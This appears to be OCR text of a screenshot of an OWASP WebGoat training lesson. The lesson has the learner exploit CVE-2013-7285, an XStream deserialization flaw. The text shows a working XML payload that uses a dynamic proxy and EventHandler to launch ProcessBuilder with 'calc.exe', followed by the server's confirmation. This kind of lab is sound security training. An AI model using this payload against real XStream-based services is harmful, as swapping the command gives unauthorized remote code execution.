 1 2 3 4
18:42
WebGoat
localhost:8080/WebGoat/start.mvc?username=jordan#lesson/VulnerableComponents.lesson/11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec WebGoat
(A10) Server-side Request Forgery
Client side
Challenges
<contact>
<id>1</id>
<firstName>Bruce</firstName>
<lastName>Mayhew</lastName>
<email>webgoat@owasp.org</email>
</contact>
The java interface that you need for the exercise is: org.owasp.webgoat.lessons.vulnerablecomponents.Contact. Start by sending the above contact to see what the normal
response would be and then read the CVE vulnerability documentation (search the Internet) and try to trigger the vulnerability. For this example, we will let you enter the
XML directly versus intercepting the request and modifying the data. You provide the XML representation of a contact and WebGoat will convert it a Contact object using
XStream.fromXML(xml) .
Enter the contact's xml representation:
<contact class='dynamic-proxy'>
<interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</
interface>
<handler class='java.beans.EventHandler'>
<target class='java.lang.ProcessBuilder'>
<command>
<string>calc.exe</string>
</command>
</target>
<action>start</action>
</handler>
</contact>
Go!
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory
CTRL DERECH